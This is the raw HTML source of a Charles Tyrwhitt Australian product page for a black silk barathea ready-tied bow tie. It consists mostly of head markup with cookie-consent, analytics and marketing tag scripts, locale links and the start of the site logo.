

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/au/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html
body_size: 74189
content:
<!doctype html>

<html lang="en-AU">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Silk Barathea Ready-Tied 6cm Bow Tie - Black | Charles Tyrwhitt

 AU

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() {
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

 }
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/au/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://widget.as.criteo.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458354226001/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Silk Barathea Ready-Tied 6cm Bow Tie - Black" />



<meta name="description" content="Buy our Silk Barathea Ready-Tied 6cm Bow Tie - Black exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/zijden-barathea-kant-en-klare-vlinderdas-van-6-cm---zwart/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/n&oelig;ud-papillon-pr&eacute;-nou&eacute;-en-soie-barathea-6cm---noir/TIB0001BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/vorgebundene-fliege-aus-barathea-seide-6cm---schwarz/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/n&oelig;ud-papillon-pr&eacute;-nou&eacute;-en-soie-barathea-6cm---noir/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/vorgebundene-fliege-aus-barathea-seide-6cm---schwarz/TIB0001BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/n&oelig;ud-papillon-pr&eacute;-nou&eacute;-en-soie-barathea-6cm---noir/TIB0001BLK.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Australia/Sydney",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-AU';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-AU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_AU';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/au/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/au/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/au/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/au/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw59de61d4/hi-res/TIES/CT/TIB0001BLK_MAIN.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="AU">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="TIB0001BLK">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/au/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
